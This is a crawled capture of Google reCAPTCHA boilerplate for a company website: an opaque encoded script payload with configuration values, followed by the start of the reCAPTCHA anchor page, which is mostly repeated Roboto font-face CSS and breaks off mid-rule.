K0w44ZwqgWQ2TDrcOsw5ttw4XCtykYwpwlbcKWw4DDvMKxesK3FEHDvMKvw7LDgSFHcXk9w5QBDsKPMsKdWB/CmMO7w6fDicOOAcO5NwIhG0gYwrnCtSQFw5LDrUXDgE0cwqnCqsOlw6HDuTTDicKPJEwlFMK0wrjCnF9Lw7zDg8Oawo3DkcKuFSrClV9ELQB7dAnDoFXCmW/[base64]/Cn8K1QinDsmc/wrUxOMO9YMObw7nCu8OXwp1bwrvClyLCncOlwozCvXwqwq/CuMKkw4dGwqtFTcKNw5BaUMKEQHE2wqXCocK3w7oZwqdbwpTCvsKpYcOfTcOjBcKnAcK/w7wyMQXDmG3DtsO6wp0kbcO/XsKfJAjDhcKswp4UwrfCmQbDhVHCp8K3w6tnw4wmQsKuwprDsMKdI8KmdsO7worDsHIcw6haXQNgwrEswpwgw6g1VA4mwqvCuAROfsKGwql/w6DClSfClwp0V3zCnF7CjMO1w6NBwpvCuz7DicORwp/Di8O7QCx7wpTCicO8DMOBw5/DokzCtW/[base64]/CrlsRQkskw5vCumcNwrzDjMOkbcKQa8OSwqrDvcO+bFjDvcOaKFIdw47CtMOUE8KCBnHDlMONYizCocODwqNiw490wqTDgMKWfFh0KsO/c1HCvFplKMK3KzrChsKlwrNkWxPCgXjCt3bClh/DmS0yw75nw5HCoVTCrA1dSsOUeWQBw5DCqsKWGlTCnQrCjcO5w5IjwoE8w5oKHwjCtxzCrMKCw61iwrM9cWkIw4QcN8ODQMOob8OEwoVCw7rDiQIQw5fDrcKvak7Ck8KDwqNIwoXCkMK7EMONXlfCkBrDkifCtVzCth3DjHNJwrJOwr/DkMOJw5wKwo0RLsOAMRVSwrPCrMO+wqHDpWJXw7M6w6bCqsO6w6ktcB/[base64]/CssOJw5JhQsKeKQc6Y8OdNTfCsycfw74HOcOpGcORwpFLRC04csKvLA3Duw58cg7CmWLCsidIFcOIw5PCiMK9cwl6wo86wptIw45VX042wqw0wpfCmyLDjsKpHEssTsO9OiAwwo0gfVwADSYvMQUCN8KcR8OQN8OLBBrCiC/Drm0ZwoYlfAgAwrXDnsKaw4vClcKbQFTCqjNOwpNmw59qDMKmC1fDvntwX8OMKsOAw7zDuMOZCVIQLcKEMH5/w53CgwcwJUR2Yk9tbEgrVcKsesKTwrU+MsOIB8KbGsKoG8OOEMONCsKMOsOCwrA7wpsCF8OCw4RYQzAWAUBYHsKaaTFVUF1Lw5zCisODw5N5wpNAw44Pw5RKDD8iVFHDscOEw6Z6fjnDisOHRsO9w7vDgcOlHcKOUgTCj0HCkiY5wp/[base64]/DvV/CusOrPS/Cnx/[base64]/RQTCv8KhAgHDp8KEd2TCpTLCsURHYsKtw4jDmMKrwrpTL8KHUMKwwp03w5zCoX19RcOOV8OvZlo/w7fDi1hIwocbDsKeUMOePU/CsGZwHcOAwqvChGnCvsOhc8KJVG0zXiE8w6ZzEijDkH0rw5LDgWrCp3RRSAjDhjXCmcOPw6QcwobDrMKkFMKVGBhvAsOmwoQBaE/Dr8O3YMKKwrLCmxZpB8OGw7EqeMKxw7gQayBow6l6w73DsRdOUsOrw7fDjcO6MMOxw4hjwoc2wrpAw6ZgCw8KwoXCiMOaSCXCoRodcsORFsO6dMKEw4gBBj7DhsOPwobCnsKew6fCpxrCkyjDmg3DpzLCuwjCusKOwoDDs1/DhTxxScOIwrDClUXDsEzDv0Niw7YNwq7Cu8Kxw5PDsWEMdsOiw6jDvMKWScOIwovDgsK3w4/CoQ54w6JpwrRAw5dSwqvCrBlIw7xbHEPDhsKfSjXCnF/DlcOtMMO0w5B1w44QF8OAwqHDpMOaKlPCtzg/FSvDlEdHwr8+w4jDvWgnI2XCvVsfIsOnVH5NwoVRHhxbwpPDrsO1PWViwodUwqdAw4YYPsOlf8OIw5TCnsKtwq/Ct8Ohw5VPwoTCrCFWwqfDvSfDqcOTABbCimnDl8OAIsOqFjAYw5U5wpBiPnHCr1x/wr4+w4xbJigpXsO4M8OjasKGNcOWwr9zw57CnMK5C0LCpn5ywq4kF8O/w6PDm0FAC27DpxHDsENxw7/CqhgqdMOqOiXDnFnCpCYKQDbDuMOQw7pYdMKWOMKewpBkwq8rw5YlV04pwr7DusKxwrXDi0lLwoTDrnIMNAVKJMOMwqvCiWTCrhUEwrHDrxMCRFsEJsOpDnnChcKfwoTDm8KOZ1jDuCVuD8Kywo4lW3/CtsKswp8KEE43R8OUw4bDmxvDlsO0wqRUTRXCgF1zw6NPwolLBcOrLDTDt0DDvsOKwps5w5x5FxPDkcKEeWjDs8OIw7TCjsK8RQRkVMKvwq7DjD9UTFd7wqEWD2HDpFTCmGN/DsOmw5shw57CpH/DiQHCun/DvVPCjQ/Dh8KnT8OWS3gBwoorEyxrw6Ipw70pJcKPN0sAd1k3Kg8HwqzCsTvDiwjCscOcw74awoQnw7TDtMKmw4ZpQsO4woDDpcKWLA/CqFPDi8KmwpUjwqgCw7owG2XCqExOw6cQaDXCqMKqL8OWczrClmA6Y8O2w4IcNnk8HMKAw7jChR5swq3CjsK2wojCn8OvAC1gT8Kqwr/ClMO7Vn7CpcOMw6nDhhHChMOzwr3CvsK+wrJXbx3CvcKBb8OOUCDCvcKiwpnCkQIzwpnDi3ECwo7CthsYwoXDo8O2woZNwqcQwpDDpcOed8KlwrXCqSI4w6ppwqojwobCqsKTw7EmwrFdNsOAZzvDrl/CocOVw5U6wrsVw78DwokKKl5+K8KZRsKHwocpMFvDpQHDh8OOQVMbAsK8NWV9w5kBw6DDjcO4w6HCtsKyWsKXSMKJc1rCmcO1DMKMwqzDm8OHW8O9wrvCk2bDvyrDgSXDqjEvBMKxGcObcj3DmMOZAVIDw7HCpD/CljgtwoXDp8Kxw4Mgwq7ClsKiH8KJNsK+d8OewrEFCybCgVNaZh3CosOHKT0EXMOAwo0JwqxmScOww5sUw6oJw7wQU8OaCsO/w7VBbjk9w7VswprCscO6TMOgdjPCpcKXw4JTwqTCjsKHY8OMwpDDrcO+wqV9w5XCr8OFR03Dum9wwo/[base64]/DvEQefhRyFsOPw6zCnWdNYmh8Ti/Cu8OORcOYYMKcEsKVIcOLwpURLgfDqcOGHlbDncOJw4YQG8OOw4d6wpPCqGhZwpTDgWMOMsOWb8O7LcOCZUnCk3LDqAdEwq/DvwnCk181KEfDq8KtacKYWyzCvHx7KMK7wo5tLlnCrC1Xwoptw6HChcOHwrJ4WWrDhjTCix0jwpbDpCIgwqPDpVF5woHCjBh0w4vCjAAOwqIRw7w9wooIw49Zw684CcKUwo3Do23CncOdP8KGQcK8wrvCqExVRjYMWMKZw5PCk8OWHcOVwr5jwoE/[base64]/DuSMZCcOgdgUlw4XClEnCvcOZC0rCo1VJw49lwozCmsOQw4TCjsKjXgrCl3zCnsKkw6XCmsOLQMOTwrgXwq7DvcKALVU+fTwBVsKkwozCm03DokHCrQMewqgOwo/CsMOfJcKUDA/DnVk/[base64]/Cn33CsG3Dm8O0w7M6QMKPEMKzIlHCvCsbw43CicOIwr9gw7nDvcOPwoXDvGURKMOCwpLCkcK2w7dpYMK+Rk7CicOich/DlMKML8OlcnFFd3Z1w4E4aERbfcOifMOuw7fCr8KIw6gAQcKKEsKDEz0PLMKHwo/DrF/DoQLCgHvCqGRNRcKhUMOrw7NUw7k2wrVhHibCgsKhdTrDjMKqaMKAw6JAw6hvLcKRw4bClsOyw4jDjRPDpcOcw4jCo8KYLGbCkFRzacOrwr3DjsK2wpBZIioeeD3CmSI9wo3CvGQDw4rCq8Ozw5LCksOIwrfDn1LCrcOdw4TDmjTChX/CgsKXKCIMwq9vYVDCpcOGw67CmljDmHnDlcOnIixiwqUaw7YiTDwvU3YoXT5EB8KBFMO/BsKLw5PCtyPCscOKw7t4TjlqA3PCk3Uuw4nCrMOsw7bCljN/[base64]/ClWrCjkRJwq3CmMKDw5nCqTU8wqZ+w5B2EcOfwoHCh8OewpbClcKmfGUkwpnCu8K6USjDlMO9w60Pw73DuMK2w6RkVkPDt8KhJj/CjcKuwqteXEthw4MXY8Oiw7DCrcKPXEYaw4kXUsOHw6B7Fz0dw7BNRRDDpMK7dVLDgzIuLsOlwqTCt8Oswp3Dn8O3w7ktw7LDtcK3wrVqw6LCosO0woDCvcKyBR4ywpvCiMOBw4TCmikNFlpMw5nDvsKJHF/[base64]/w7Ntwqkkw5PCmUwqHcOJwprDgng1w57CnmDCr8KyClnDiMO6O2RvYX8tWMKQw73DhW3CpMOlw7HDiiLDpcOGST3DujdMwqJSw4ZlwpjDj8KIwq0iIcKmXj/CjTfClTbCmS/Dh0Auw57DmcKSCg0ew7A3ecOywosPUMO3RERYT8OpD8OtR8OpwpjCjEnCgm0dEMOZKg/CiMKgwprDhGt/[base64]/Dtg3CnMOPwr7Ch8KEGcKSw4XCqRHDqsOmXsO4alITP3kHJsKxwpPChA4lwq/ChEvCjFPChkFTwrjDtMKkw4VFHlM9w6PCulrDkMKNGQYew4BcR8K9w6A0wopRw7bDi1PDrBxAw4cTwoEXw63Do8KRwrLDlcKuw5k8K8Kmwr7ChgbDpsKeVlHCmSrCs8OFMSPCi8KrRlHChcO/wr1tFQI2wqXDs3IbVsO0ccO2wpvCujHCvcOmQsOgwrvDhws9JVfClwnDjMKDwrNQwozDl8OxwrDDlxjDlsKOw7TCjwsPwoXCmQnDkcKrLQw1ITfDlsOOWgjDtcKRwpcFw5LCnG4Mw5Zaw4zCuSPCmsOmw4PCgsOLBMOLJ8OhCMKGCcKXw6cHSsO7wp/Dn39ATsOIKMKmYcOMM8OGIgTCvMOmwponUD3ChCHDkcOtw6DClSYGwpJRwp/CmBfCuXZEwpjDrsKIwqTDnnklw5BrFcKSCcOhwqAFXMKIOmsRw7XCsl/DtsKYwoZgcMKHIzwywq0pwrpSGjzDox07w5w/w7lWw5nCuizDuFJfwpPDoAYmMFjCollow7fCp2bDpEHDoMKKAkpHw4vDhyrDkA3Dh8KEw4zCisKUw5pxwplAOWzDr39Bw7vCrMKhJMKrwrDDjsKNwpJTGcOkAMO+wotPw4UnXhcCaizDvcOYw7/DrAHCh0TDt0nDkGoSVVEANR7Cu8Kld2B2w6rChMOiwpUmLcOTwpQKbQzDvVcnw6HCn8OIw6XDrHwpWDzCkF5qwrE+FcODwpDCjSzDs8O3w6QHwrYww49qwpYuw6rDp8Oxw5HDu8OfMcKCw61Vw5XCmnAdfcOTOcKTw5TDhsKIwqvDpcKrQ8K3w7DCrylvwqFDw4lSZD/DoFLDhjE4fhcuw5QCCsOxNcOxw6x2MsOSN8Ovb1kLwq/CgsOYw5/DinHCvwrDiH4Cw7dqwp0UwqvCqQAnwobCsj4ZP8K3woU7wpvDusKVw64IwqwbfsK3dGTCmTNTY8OZHGJ/w5/CqcOLfcKPKlJ0w59gSsKqe8KGw45jw5HCuMO4bHYHw604w7rCqSTCocKnb8OdQmTDncOFw58Nw7wEwrbCi2LDumYpw6g7IwjDqRU2TsOuwq7Dtw0Bw4/CkMKGaHMsw7fClsO1w4jDvsOieABSwo0nwqvCryARbArDuQXCn8KXwrPCmDIIOMKtPcKRwqPDp0TDqVrCncKXfV4rw5g/E33Dq8KSTcOzw4rCsG7Dp8KuwrEAUW93w4rCjMO4wrEew5DDv3/DtQzDmVwSw4nDocKaw7PDq8Kcw6/[base64]/Dp8K0wrBoXWY3w51Yw7rDtT/CiiYNWDQXPHHCssKKdsKNwqd6BMOWW8KDVTFLYMKndBoewrxTw5sFPMKwVcOnwq7CgHjCvAU9G8KhwqvDqxwBWMK9D8O4VmY6w7/[base64]/CgMOXR35ywo0rNVfDmsOowr3ChcOxwqLCisKgwq7DgBETwr/[base64]/woUkwr7ChsOxwqoFw4vDmsOEw7jDgcOUdMO0KXzDjkQ3wofChMKewpBHwp/DicO9w6QGHSXDg8OTw50TwrJhworCvFBSw6kCwpvDtkF9wqhrCEbCksKCw75XKS0Mw7DCk8OmKwlyD8Kqw5E/w6J+bRB9R8OOwqMLAh1FaTBXwrVWfcKfw6pKwr4iw7/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.rbeincorporated.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yIXV4diHHz0NIcXxeZbSOik0XQZR3S03tkNUWlVkoUw\\u003d\x22,1,0,null,1,1768597239340,0,0,[46,237],null,[60,114],\x22RC-3Mze8gVuhg9abA\x22,null,null,null,null,null,\x220dAFcWeA7jGY3rRb1i63SCEIVtTvd0s6Dd4cQfACKlQo8Kq0XCATQ4OkcB-fo2orsfF4lvdRAk3d5zLnsdQF2Q5AwwtCYlutXesA\x22,1768680039393]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucmJlaW5jb3Jwb3JhdGVkLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=g5eha82cbv2h
body_size: 48581
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
